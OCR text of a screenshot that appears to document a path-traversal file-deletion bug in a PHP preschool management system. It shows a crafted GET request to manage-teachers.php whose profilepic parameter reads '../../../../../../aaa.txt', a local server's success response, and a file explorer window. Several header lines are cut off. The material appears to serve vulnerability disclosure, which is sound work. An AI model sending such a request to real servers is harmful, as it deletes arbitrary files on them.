 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 GET /School/preschool/admin/manage-teachers.php?action=delete&&tid=1&&
profilepic=../../../../../../aaa.txt HTTP/1.1
2 Host ? : localhost
3 Sec-Fetch-User: ?1
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
5 Accept-Encoding: gzip, deflate, br, zstd
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 sec-ch-ua-platform: "Windows"
9 Sec-Fetch-Site: same-origin
10 Referer: http://localhost/School/preschool/admin/manage-teachers.php
11 Accept-Language: zh-CN,zh;q=0.9
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Dest: d
14 sec-ch-ua: "Not A
v="132"
15 User-Agent: Mozil
36 (KHTML, like G
16 Cookie: PHPSESSID
17
18
Responses 17507bytes / 4ms 美化 渲染 编码 详情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:80; 响应时间:4
ms; 总耗时:6ms; URL:http://localh
ost/School/presch...
2 Server: nginx/1.15.11
3 Date: Mon, 10 Feb 2025 02:04:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.4
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 17507
11
12 <script>alert('Teacher details deleted successfully.');</
script><script type='text/javascript'> document.location =
'manage-teachers.php'; </script><!DOCTYPE html>
13 <html lang="en">
Data (D:)
此电脑 Data (D:)
新建 排序 查看
Pictures
附件
桌面
名称 修改日期 类型 大小
DumpStack.log 2024/5/29 9:33 文本文档 12 KB
feishu 2025/2/6 17:06 文件夹
工具 2025/1/21 15:28 文件夹